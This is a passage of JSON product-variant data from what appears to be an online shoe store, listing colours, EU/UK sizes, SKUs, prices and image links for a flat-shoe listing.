6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 